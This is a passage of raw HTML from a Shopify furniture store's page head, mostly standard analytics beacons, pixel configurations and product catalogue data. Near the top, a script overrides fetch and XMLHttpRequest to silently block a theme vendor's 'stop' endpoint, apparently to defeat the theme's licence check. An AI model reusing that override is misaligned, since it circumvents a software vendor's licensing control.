        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://emfurn.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Produtos\",\"productVariants\":[{\"price\":{\"amount\":74.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"100% Mulberry Silk Double Sided Pillowcase\",\"vendor\":\"EMFURN\",\"id\":\"9272459821353\",\"untranslatedTitle\":\"100% Mulberry Silk Double Sided Pillowcase\",\"url\":\"\/pt\/products\/100-mulberry-silk-double-sided-pillowcase\",\"type\":\"Pillow\"},\"id\":\"48581746688297\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/nude.jpg?v=1716312847\"},\"sku\":\"Nude skin color (double-sided silk)1\",\"title\":\"Nude \/ Small - 20\\\" x 26\\\"\",\"untranslatedTitle\":\"Nude \/ Small - 20\\\" x 26\\\"\"},{\"price\":{\"amount\":1069.06,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"12- Shelf Natal 1.0 Bookcase in  White\",\"vendor\":\"EMFURN\",\"id\":\"9501002055\",\"untranslatedTitle\":\"12- Shelf Natal 1.0 Bookcase in  White\",\"url\":\"\/pt\/products\/12-shelf-natal-1-0-bookcase-in-white\",\"type\":\"\"},\"id\":\"34861827399\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/71AMC6-A_zpsx3a1dxe6_f2594fe0-bbf8-4307-a7c9-44703fe88127.jpg?v=1572107838\"},\"sku\":\"71AMC6\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":145.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"18k Gold 32mm Cuban Link Chain Dog Collar\",\"vendor\":\"EMFURN\",\"id\":\"8744441053481\",\"untranslatedTitle\":\"18k Gold 32mm Cuban Link Chain Dog Collar\",\"url\":\"\/pt\/products\/18k-gold-dog-chain-collar-cuban-link-25-32mm\",\"type\":\"dog\"},\"id\":\"46888516354345\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/gold-dog-chain_63cf03f7-909e-4be4-9abc-9801e06d9865.jpg?v=1696390809\"},\"sku\":\"\",\"title\":\"16\\\"\",\"untranslatedTitle\":\"16\\\"\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2 Sizes Pack - Double-Side Hair Remover Brush\",\"vendor\":\"EMFURN\",\"id\":\"8744421851433\",\"untranslatedTitle\":\"2 Sizes Pack - Double-Side Hair Remover Brush\",\"url\":\"\/pt\/products\/2-sizes-pack-double-side-hair-remover-brush\",\"type\":\"dog\"},\"id\":\"46888335999273\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/aaa_f2b1a5a2-3379-4571-8cf2-59dcbd842f98.jpg?v=1696390582\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2L Zero Splash - Water Filter\",\"vendor\":\"EMFURN\",\"id\":\"8744444494121\",\"untranslatedTitle\":\"2L Zero Splash - Water Filter\",\"url\":\"\/pt\/products\/2l-zero-splash-filter\",\"type\":\"dog\"},\"id\":\"46888556429609\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/image_02494d77-9569-4066-bcbb-6553664e01ed.jpg?v=1696390870\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":48.96,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"40CM Night Light Photography Lamp\",\"vendor\":\"EMFURN\",\"id\":\"8152164663593\",\"untranslatedTitle\":\"40CM Night Light Photography Lamp\",\"url\":\"\/pt\/products\/40cm-night-light-photography-lamp\",\"type\":\"lighting\"},\"id\":\"44570630881577\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/S9a24792249e7440cbc26a375d30541ceS.jpg?v=1678096403\"},\"sku\":\"136:200070701#20 CM with Remote\",\"title\":\"20 cm\",\"untranslatedTitle\":\"20 cm\"},{\"price\":{\"amount\":465.63,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"4ft Original Round Bean Bag Relax Sack\",\"vendor\":\"Relax Sacks\",\"id\":\"7765456071\",\"untranslatedTitle\":\"4ft Original Round Bean Bag Relax Sack\",\"url\":\"\/pt\/products\/4-round-relax-sack\",\"type\":\"Bean Bag Chair\"},\"id\":\"24607251975\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/ps_4DM_ms_black_lg.jpg?v=1572107840\"},\"sku\":\"4DM-MS001\",\"title\":\"Microsuede \/ Black\",\"untranslatedTitle\":\"Microsuede \/ Black\"},{\"price\":{\"amount\":120.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"59-inch LED RGB Corner Floor Lamp with Remote\",\"vendor\":\"EMFURN\",\"id\":\"8146463392041\",\"untranslatedTitle\":\"59-inch LED RGB Corner Floor Lamp with Remote\",\"url\":\"\/pt\/products\/59-inch-led-rgb-corner-floor-lamp-with-remote\",\"type\":\"lighting\"},\"id\":\"44549188714793\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/S26a8de0ff45843a59e28939cba434684F.jpg?v=1677827896\"},\"sku\":\"200000795:173#Bluetooth 150cm-BK;200007763:201336100;14:29#RGB with Remote\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":540.43,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"5ft Original Round Bean Bag Relax Sack\",\"vendor\":\"Relax Sacks\",\"id\":\"7766094343\",\"untranslatedTitle\":\"5ft Original Round Bean Bag Relax Sack\",\"url\":\"\/pt\/products\/5ft-original-round-bean-bag-relax-sack\",\"type\":\"Bean Bag Chair\"},\"id\":\"24611204679\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/ps_5DM_ms_black_lg.jpg?v=1572107843\"},\"sku\":\"5DM-MS001\",\"title\":\"Microsuede \/ Black\",\"untranslatedTitle\":\"Microsuede \/ Black\"},{\"price\":{\"amount\":503.03,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"5ft Relax Sack Bean Bag Lounger\",\"vendor\":\"Relax Sacks\",\"id\":\"7767294215\",\"untranslatedTitle\":\"5ft Relax Sack Bean Bag Lounger\",\"url\":\"\/pt\/products\/5ft-relax-sack-bean-bag-lounger\",\"type\":\"Bean Bag Chair\"},\"id\":\"24617739335\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/ps_5OV_ms_black_lg.jpg?v=1572107846\"},\"sku\":\"5OV-MS001\",\"title\":\"Microsuede \/ Black\",\"untranslatedTitle\":\"Microsuede \/ Black\"},{\"price\":{\"amount\":626.17,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"6- Shelf Natal 2.0 Bookcase in  White\",\"vendor\":\"EMFURN\",\"id\":\"9501011079\",\"untranslatedTitle\":\"6- Shelf Natal 2.0 Bookcase in  White\",\"url\":\"\/pt\/products\/6-shelf-natal-2-0-bookcase-in-white\",\"type\":\"\"},\"id\":\"34861971399\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/72AMC6-A_zpsqahhz8vy.jpg?v=1572107847\"},\"sku\":\"72AMC6\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":933.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"60\\\" Contemporary TV Console\",\"vendor\":\"Furnitech\",\"id\":\"315234493\",\"untranslatedTitle\":\"60\\\" Contemporary TV Console\",\"url\":\"\/pt\/products\/60-contemporary-tv-console\",\"type\":\"TV Consoles\"},\"id\":\"755961641\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/Furnitech-Contemporary-60-Corner-TV-Stand_1.jpeg?v=1572107848\"},\"sku\":\"60-contemporary-tv-console-espresso\",\"title\":\"Espresso\",\"untranslatedTitle\":\"Espresso\"},{\"price\":{\"amount\":1483.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"60” TV Console with E-Fireplace\",\"vendor\":\"Furnitech\",\"id\":\"240860217\",\"untranslatedTitle\":\"60” TV Console with E-Fireplace\",\"url\":\"\/pt\/products\/60-contemporary-tv-console-with-curved-electric-fireplace\",\"type\":\"TV Consoles\"},\"id\":\"546643893\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/ft60ccfb_01_XLRG.jpg?v=1572107849\"},\"sku\":\"60-tv-console-with-e-fireplace-espresso\",\"title\":\"Espresso\",\"untranslatedTitle\":\"Espresso\"},{\"price\":{\"amount\":955.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"65\\\" Rio TV Stand by Furnitech\",\"vendor\":\"Furnitech\",\"id\":\"246765081\",\"untranslatedTitle\":\"65\\\" Rio TV Stand by Furnitech\",\"url\":\"\/pt\/products\/furnitech-65-rio-tv-stand\",\"type\":\"TV Consoles\"},\"id\":\"561992177\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/rio_LRG.jpg?v=1572107850\"},\"sku\":\"RIO\",\"title\":\"Espresso\",\"untranslatedTitle\":\"Espresso\"},{\"price\":{\"amount\":746.13,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"6ft Original Round Bean Bag Relax Sack\",\"vendor\":\"Relax Sacks\",\"id\":\"7766420167\",\"untranslatedTitle\":\"6ft Original Round Bean Bag Relax Sack\",\"url\":\"\/pt\/products\/6ft-original-round-bean-bag-relax-sack\",\"type\":\"Bean Bag Chair\"},\"id\":\"24612656135\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/ps_6DM_ms_black_lg.jpg?v=1572107851\"},\"sku\":\"6DM-MS001\",\"title\":\"Microsuede \/ Black\",\"untranslatedTitle\":\"Microsuede \/ Black\"},{\"price\":{\"amount\":708.73,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"6ft Relax Sack Bean Bag Lounger\",\"vendor\":\"Relax Sacks\",\"id\":\"7767475655\",\"untranslatedTitle\":\"6ft Relax Sack Bean Bag Lounger\",\"url\":\"\/pt\/products\/6ft-relax-sack-bean-bag-lounger\",\"type\":\"Bean Bag Chair\"},\"id\":\"24618648839\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/ps_6OV_ms_black_lg.jpg?v=1572107855\"},\"sku\":\"6OV-MS001\",\"title\":\"Microsuede \/ Black\",\"untranslatedTitle\":\"Microsuede \/ Black\"},{\"price\":{\"amount\":446.93,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"6ft Relax Shredded Foam Pillow Sack\",\"vendor\":\"Relax Sacks\",\"id\":\"7769967751\",\"untranslatedTitle\":\"6ft Relax Shredded Foam Pillow Sack\",\"url\":\"\/pt\/products\/6ft-relax-shredded-foam-pillow-sack\",\"type\":\"Bean Bag Chair\"},\"id\":\"24625221319\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/ps_6PL_ms_black_lg.jpg?v=1572107857\"},\"sku\":\"6PL-MS001\",\"title\":\"Microsuede \/ Black\",\"untranslatedTitle\":\"Microsuede \/ Black\"},{\"price\":{\"amount\":3628.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"7 Piece Dining Set with Swivel Captain's Chairs\",\"vendor\":\"Tortura\",\"id\":\"315001517\",\"untranslatedTitle\":\"7 Piece Dining Set with Swivel Captain's Chairs\",\"url\":\"\/pt\/products\/7-piece-dining-set-with-swivel-captains-chairs\",\"type\":\"Bar and Dining\"},\"id\":\"755307233\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/Lexington-7pc-diningset-captianschair-java.jpg?v=1572107859\"},\"sku\":\"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-inoteka-indigo\",\"title\":\"Mojav \/ Inoteka Indigo\",\"untranslatedTitle\":\"Mojav \/ Inoteka Indigo\"},{\"price\":{\"amount\":839.63,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"7.5ft Relax Sack Bean Bag Lounger\",\"vendor\":\"Relax Sacks\",\"id\":\"7768840071\",\"untranslatedTitle\":\"7.5ft Relax Sack Bean Bag Lounger\",\"url\":\"\/pt\/products\/7-5ft-relax-sack-bean-bag-lounger\",\"type\":\"Bean Bag Chair\"},\"id\":\"24622418247\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/ps_7OV_ms_black_lg.jpg?v=1572107863\"},\"sku\":\"7OV-MS001\",\"title\":\"Microsuede \/ Black\",\"untranslatedTitle\":\"Microsuede \/ Black\"},{\"price\":{\"amount\":1098.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"70\\\" Asian inspired TV Console\",\"vendor\":\"Furnitech\",\"id\":\"243200885\",\"untranslatedTitle\":\"70\\\" Asian inspired TV Console\",\"url\":\"\/pt\/products\/contemporary-asian-tv-console\",\"type\":\"TV Consoles\"},\"id\":\"552436857\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/ft72ac_LRG.jpg?v=1572107866\"},\"sku\":\"FT72ACW\",\"title\":\"Espresso\",\"untranslatedTitle\":\"Espresso\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9272459821353,"gid":"gid:\/\/shopify\/Product\/9272459821353","vendor":"EMFURN","type":"Pillow","handle":"100-mulberry-silk-double-sided-pillowcase","variants":[{"id":48581746688297,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Nude \/ Small - 20\" x 26\"","public_title":"Nude \/ Small - 20\" x 26\"","sku":"Nude skin color (double-sided silk)1"},{"id":48581746721065,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Nude \/ Medium - 20\" x 30\"","public_title":"Nude \/ Medium - 20\" x 30\"","sku":"Nude skin color (double-sided silk)2"},{"id":48581746753833,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Nude \/ Large - 20\" x 36\"","public_title":"Nude \/ Large - 20\" x 36\"","sku":"Nude skin color (double-sided silk)3"},{"id":48581746786601,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Champagne \/ Small - 20\" x 26\"","public_title":"Champagne \/ Small - 20\" x 26\"","sku":"Noble champagne (double-sided silk)1"},{"id":48581746819369,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Champagne \/ Medium - 20\" x 30\"","public_title":"Champagne \/ Medium - 20\" x 30\"","sku":"Noble champagne (double-sided silk)2"},{"id":48581746852137,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Champagne \/ Large - 20\" x 36\"","public_title":"Champagne \/ Large - 20\" x 36\"","sku":"Noble champagne (double-sided silk)3"},{"id":48581746884905,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Pink \/ Small - 20\" x 26\"","public_title":"Pink \/ Small - 20\" x 26\"","sku":"Sakura pink (double-sided silk)1"},{"id":48581746917673,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Pink \/ Medium - 20\" x 30\"","public_title":"Pink \/ Medium - 20\" x 30\"","sku":"Sakura pink (double-sided silk)2"},{"id":48581746950441,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Pink \/ Large - 20\" x 36\"","public_title":"Pink \/ Large - 20\" x 36\"","sku":"Sakura pink (double-sided silk)3"},{"id":48581746983209,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Apple Green \/ Small - 20\" x 26\"","public_title":"Apple Green \/ Small - 20\" x 26\"","sku":"Apple green (double-sided silk)1"},{"id":48581747015977,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Apple Green \/ Medium - 20\" x 30\"","public_title":"Apple Green \/ Medium - 20\" x 